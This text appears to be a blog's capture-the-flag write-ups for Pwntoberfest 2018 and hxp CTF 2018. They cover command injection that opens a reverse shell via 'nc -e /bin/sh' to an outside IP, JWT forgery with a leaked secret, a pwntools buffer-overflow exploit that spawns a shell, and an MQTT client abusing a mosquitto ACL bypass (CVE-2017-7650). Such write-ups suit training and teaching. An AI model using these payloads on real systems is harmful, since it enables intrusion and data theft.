And the API has a test interface:

This API Tester form is vulnerable to command injection.
By passing a valid API URL and afterwards a “;” we can inject any command.
We first got all the files in the folder by injecting “;ls” and then got the content of the flag via “;cat flag.txt”:

Phase 2 – flag 1

With the previous vulnerability we created a simply reverse shell by injecting “;nc -e /bin/sh 10.6.6.1 4444” into the form and starting a local listener via “nc -v -l 4444”.
While exploring the machine we found a running MySQL server.
Trying to connect to it only gave us this output:


yolo@pwntoberfest2018:/opt/pwnterest$ mysql
mysql
TERM environment variable not set.
##################################################################################
##############                                               #####################
##############                                               #####################
##############                                               #####################
##############            It's a Pwntoberfest curse!         #####################
##############                                               #####################
##############                   Silly, yolo.               #####################
##############                                               #####################
##############         This client has been deativated       #####################
##############              for security purposes!           #####################
##############                                               #####################
##############                No flag for you!               #####################
##############                                               #####################
##############                                               #####################

After a while we figured out that the “/usr/bin/mysql” binary has been replaced with a shell script which displays this warning.
We’ve then uploaded our own mysql client binary and got the flag from the table:

yolo@pwntoberfest2018:/opt/pwnterest$ ./mysql -u root
./mysql -u root
Welcome to the MySQL monitor. Commands end with ; or \g.
Your MySQL connection id is 5
Server version: 5.7.23-0ubuntu0.16.04.1 (Ubuntu)

Copyright (c) 2000, 2018, Oracle and/or its affiliates. All rights reserved.

Oracle is a registered trademark of Oracle Corporation and/or its
affiliates. Other names may be trademarks of their respective
owners.

Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.

mysql> use tooManySecrets;
use tooManySecrets;

Database changed
mysql> show tables ;
show tables ;
+--------------------------+
| Tables_in_tooManySecrets |
+--------------------------+
| shhhh |
+--------------------------+
1 row in set (0.01 sec)

mysql> select * from shhhh;
select * from shhhh;
+----------------------------------------------------------+
| flag |
+----------------------------------------------------------+
| Phase 2 flag. The first number in the combination is: 9. |
+----------------------------------------------------------+
1 row in set (0.00 sec)

Phase 2 – flag 2

When logging in to the web interface from Phase 1 – flag 3, a new menu entry appears: “AdminFlag”
Navigating to it shows only that we are not authorized:

But it also contains to important hints.
First: The admin user has the email address “admin@pwnterest.yolo”.
And second: It shows contents extracted from the JWT used for authentication.

We aren’t sure if we’ve done this challenge correctly, our goal was to forge a token for the admin user. Probably brute forcing the secret would have worked as well.
We’ve used the previous command injection vulnerability again to get a reverse shell to the system by injecting “;nc -e /bin/sh 10.6.6.1 4444” into the form.

In the file “backend/routes/user.js” we found the function which is used to sign the JWT including the secret:


     const token = jwt.sign(
       { email: req.body.email, iat: 2147483647 },
       'flag'
      );

With this we can now simply forge our own JWT including the admin email address:

Now using this token to resend the request to “/adminflag” we now get this response:

Note that the flag says it’s the 3rd number of the combination. The next flag also says this, there was a typo in one of them. Ranked on difficulty we guess that this is the 2nd number.

Phase 2 – flag 3

The last flag was a binary challenge on which we spent most time.
During the initial recon we found a TODO list at “http://10.6.6.66/todo/”, this included an entry about “Develop beeroverflow”.
It also included a link to the binary. We found that the binary is running on port 1337 on the VM:

Loading the binary in Hopper we find that the interesting function is takeOrder():

int takeOrder() {
    var_C = 0x1337;
    gets(&var_4C);
    eax = strstr(&var_4C, 0x804a008);
    esp = ((esp - 0x10) + 0x10 - 0x10) + 0x10;
    if (eax == 0x0) {
            puts("\nNo beer, no hack!");
            eax = exit(0x0);
    }
    else {
            if (var_C != 0x1337) {
                    puts("\nAttack detected, no beer for you!");
                    eax = exit(0x0);
            }
    }
    return eax;
}

In the binary there is also the function debugShell() which is not called:

int debugShell() {
    puts("\nYou found the secret beer tap. Take as you wish!");
    fflush(*__TMC_END__);
    eax = system("/bin/sh");
    return eax;
}

In takeOrder() there is a simple buffer overflow, the input we provide is not size restricted.

Our input is first compared if it contains the string “beer”.
If yes, then it will be checked if var_C != 0x1337, this is obviously always false, since var_C gets set to 0x1337 at the beginning.
However when we overwrite data in memory we need to ensure to not break this if statement.

We want to redirect the program flow so that the debugShell() function is executed.
We try to do this by overwriting EBP with the address of debugShell() so when takeOrder() finishes, the program does not return to main() but rather runs debugShell().

The hardest part here is to figure out the offsets and padding since we were very inexperienced in that.

But after a while with msf-pattern_create as well as trail and error while being attached with gdb we got it. This led to this exploit:

from pwn import *

context.log_level = 'DEBUG'

# start with "beer" to pass first check, add padding
payload = 'beerAa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5AAAAAAAAAAAA'
# write value 0x1337 to correct position to pass second check
payload += "\x37" + "\x13" + "\x00" + "\x00"
# add more padding
payload += 'AAAAAAAAAAAA'
# add 0x0804933a (address of debugShell())
payload += "\x3a" + "\x93" + "\x04" + "\x08"

r = remote("10.6.6.66", 1337)
r.recvuntil('Please place your order:')
r.sendline(payload)
r.interactive()

And finally running the exploit we can get the flag from “/opt/beeroverflow/flag.txt”:

Conclusion

This was a great CTF for us, in the past we mostly focused on web challenges since binary challenges at CTFs were not exactly beginner friendly.
This helped us tremendously to start our journey to more advanced binary or pwn challenges.

We actually managed to be the first ones to solve all challenges and got some goodies from the MUC:SEC organizers:

A big thanks to the organizers! It really was a great CTF!

hxp CTF 2018 – time for h4x0rpsch0rr?

Under the provided URL a website was only displaying this:

There was also a link to an admin panel which required username, password and a one-time password:

The main page contains one interesting bit in the page source:

There is a MQTT service running on port 60805 via web socket which provides data to the website.
You can connect to this service with you own client and subscribe to topics.
We start by subscribing to the topic “#” which is a wildcard for any topic.
Our client:

#!/usr/bin/python

import sys
import paho.mqtt.client as mqtt

def on_message(mqttc, obj, msg):
    print(msg.topic+" "+str(msg.qos))
    print(msg.payload)

mqttc = mqtt.Client(transport='websockets')
mqttc.on_message = on_message

mqttc.connect("159.69.212.240", 60805, 60)
mqttc.subscribe("#", 0)
mqttc.loop_forever()

However we only get the following back:

# python client.py 
hxp.io/temperature/Munich 0 
13.37
hxp.io/temperature/Munich 0 
13.37
hxp.io/temperature/Munich 0 
13.37

Next we subscribe to “$SYS/#”. Topics beginning with “$” are hidden so our wildcard before didn’t catch that. “$SYS” is a default topic which should give us some internal information of the service.

# python client.py 
$SYS/broker/version 0
mosquitto version 1.4.10
$SYS/broker/timestamp 0
Wed, 17 Oct 2018 19:03:03 +0200
$SYS/broker/uptime 0
167167 seconds
$SYS/broker/clients/total 0
60
$SYS/broker/clients/inactive 0
60
$SYS/broker/clients/disconnected 0
60
$SYS/broker/clients/active 0
0
$SYS/broker/clients/connected 0
0
$SYS/broker/clients/expired 0
0
$SYS/broker/clients/maximum 0
277
$SYS/broker/messages/stored 0
39
$SYS/broker/messages/received 0
648798
$SYS/broker/messages/sent 0
0
$SYS/broker/subscriptions/count 0
63
$SYS/broker/retained messages/count 0
39
$SYS/broker/heap/current 0
60480
$SYS/broker/heap/maximum 0
12085456
$SYS/broker/publish/messages/dropped 0
20906
$SYS/broker/publish/messages/received 0
69051
$SYS/broker/publish/messages/sent 0
0
$SYS/broker/publish/bytes/received 0
1355228629
$SYS/broker/publish/bytes/sent 0
7849976164
$SYS/broker/bytes/received 0
1363310799
$SYS/broker/bytes/sent 0
0
$SYS/broker/load/messages/received/1min 0
115.56
$SYS/broker/load/messages/received/5min 0
112.86
$SYS/broker/load/messages/received/15min 0
109.79
$SYS/broker/load/publish/received/1min 0
23.14
$SYS/broker/load/publish/received/5min 0
23.05
$SYS/broker/load/publish/received/15min 0
23.18
$SYS/broker/load/publish/dropped/1min 0
0.06
$SYS/broker/load/publish/dropped/5min 0
0.27
$SYS/broker/load/publish/dropped/15min 0
0.82
$SYS/broker/load/bytes/received/1min 0
496378.17
$SYS/broker/load/bytes/received/5min 0
491982.54
$SYS/broker/load/bytes/received/15min 0
491084.12
$SYS/broker/load/connections/1min 0
14.80
$SYS/broker/load/connections/5min 0
15.51
$SYS/broker/load/connections/15min 0
14.63
$SYS/broker/log/M/subscribe 0
1544348008: # 0 $SYS/#
$SYS/broker/log/M/subscribe 0
1544348009: 4bc81116-f66b-42ad-806c-5133218a95db 0 $internal/admin/webcam
$SYS/broker/log/M/subscribe 0
1544348014: c6883aff-c792-4924-92e8-139563685b11 0 $internal/admin/webcam

Watching the output of this, we see that a lot of clients are subscribing to the topic “$internal/admin/webcam” which sounds very interesting.

However subscribing to that topic does not give us any message, something is missing (Update: Apparently this should have worked, we probably screwed this up by not properly handling binary data in our client at that time).
After a while we notice the first line of output of the “$SYS/#” topic: mosquitto version 1.4.10

That is a rather old version and indeed there is a vulnerability up until version 1.4.12 which allows circumvention of set ACLs (CVE-2017-7650). Basically we only need to set our client_id or username to a wildcard – like “#” – and we can read any restricted topic.

We do this and get back binary data, so we write a modified client that stores this in a file:

#!/usr/bin/python

import sys
import paho.mqtt.client as mqtt

def on_message(mqttc, obj, msg):
    f = open("output.jpg","w+")
    f.write(msg.payload)
    sys.exit()

mqttc = mqtt.Client(client_id='#', transport='websockets', clean_session=True)
mqttc.on_message = on_message
mqttc.connect("159.69.212.240", 60805, 60)
mqttc.subscribe("$internal/#", 0)
mqttc.loop_forever()

Running this produces no output but the image will be written to output.jpg:

And with that we could login to the admin panel:

Flag was: hxp{Air gap your beers :| - Prost!}